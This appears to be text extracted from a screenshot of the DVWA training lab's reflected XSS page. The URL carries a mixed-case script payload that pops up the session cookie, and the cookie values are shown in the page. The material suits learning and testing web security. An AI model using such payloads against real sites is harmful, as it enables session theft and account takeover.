 localhost/dvwa/vulnerabilities/xss_r/?name=Payload-01%3A+<Script>alert(document.cookie)+<%2FScript>#
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
What's your name?
rt(document.cookie) </Script> Submit
localhost
security=medium; PHPSESSID=f75e3dd51e9ca2fcdb97e8957e9b549a
OK